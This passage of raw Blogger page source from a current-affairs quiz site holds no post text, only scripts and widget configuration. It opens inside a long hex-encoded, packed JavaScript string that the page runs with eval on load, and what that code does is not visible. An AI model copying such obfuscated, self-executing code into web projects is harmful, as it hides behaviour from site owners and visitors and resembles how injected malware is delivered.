c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6d\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x31\x6b\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x31\x30\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x46\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x46\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x46\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x78\x5b\x34\x5d\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x78\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x78\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x78\x5b\x38\x5d\x2c\x31\x78\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x33\x7c\x78\x35\x31\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x37\x66\x34\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x75\x32\x30\x32\x36\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dSrjV9);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEvfHuNGSU3D3_xs1KV3Wtb7oxg20MZrYgageax7QrBbmtdiPfhnX4UPTsMc9zStxVgAfZymeULkaAKc2dhjdgjsM0i3HoeF6CiNyhqlIHlgvVKaYfE-YEGjhtJ2x1RzycGdKiMOMt2bk/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY67kJT2kHD1uz9wYxRz-YPciJIq2g:1768473890959';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7533920789848746756','//www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html','7533920789848746756');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7533920789848746756', 'title': 'Daily GK - Free Current Affairs (GK Quiz)', 'url': 'https://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html', 'canonicalUrl': 'http://www.dailygk.in/2015/07/daily-free-current-affairs-26-27-july.html', 'homepageUrl': 'https://www.dailygk.in/', 'searchUrl': 'https://www.dailygk.in/search', 'canonicalHomepageUrl': 'http://www.dailygk.in/', 'blogspotFaviconUrl': 'https://www.dailygk.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-96941817-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - RSS\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7533920789848746756/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/4421183731745713684/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4421183731745713684', 'pageName': 'DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015', 'pageTitle': 'Daily GK - Free Current Affairs (GK Quiz): DAILY FREE CURRENT AFFAIRS 26-27 JULY 2015', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post 